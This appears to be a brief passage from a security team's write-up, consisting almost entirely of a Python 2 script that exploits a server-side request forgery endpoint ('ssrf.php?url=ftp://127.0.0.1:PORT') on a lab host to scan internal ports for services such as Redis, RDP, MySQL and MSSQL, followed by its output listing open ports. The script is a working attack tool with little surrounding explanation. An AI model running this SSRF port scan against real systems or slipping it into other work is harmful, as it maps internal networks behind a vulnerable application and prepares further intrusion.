 1 #conding=utf-8
2
3 import requests
4 import base64
5 def ssrf(url):
6     ports = [21,22,23,25,80,81,82,8080,7001,7000,6379,3389,3306,1433]
7     for port in ports:
8         try:
9             u = url + "/ssrf.php?url=ftp://127.0.0.1:"+str(port)
10             #print u
11             r = requests.get(url=u,timeout=6)
12             #print 1
13         except:
14             print "[+]{port} open".format(port=port)
15
16 if __name__ == '__main__':
17     ssrf("http://192.168.52.139")
1.py
[+]80 open
[+]3389 open
[+]3306 open
[Finished in 32.1s]
Khan安全团队